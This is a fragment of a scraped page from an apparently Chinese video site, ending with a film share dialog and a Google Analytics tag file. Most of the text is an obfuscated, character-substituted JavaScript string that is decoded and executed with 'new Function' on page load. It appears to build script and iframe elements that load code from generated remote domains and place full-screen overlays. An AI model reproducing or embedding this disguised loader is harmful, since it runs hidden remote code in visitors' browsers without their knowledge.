67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《飞鸟历险记》https://www.jd4cc.com/v/135272.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jd4cc.com/static/js/web.js
body_size: 360
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-LTQGXP5JR0\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-LTQGXP5JR0\');");
document.writeln("</script>");